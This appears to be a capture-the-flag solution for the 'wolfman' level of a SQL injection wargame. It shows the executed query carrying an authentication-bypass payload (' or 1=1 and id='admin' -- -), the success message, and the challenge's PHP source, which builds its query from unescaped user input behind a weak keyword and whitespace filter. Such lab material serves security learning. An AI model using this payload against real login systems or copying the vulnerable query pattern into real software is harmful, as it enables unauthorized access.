 query : select id from prob_wolfman where id='guest' and pw='' or 1=1 and id='admin' -- -'
Hello admin
WOLFMAN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
$query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("wolfman");
highlight_file(__FILE__);
?>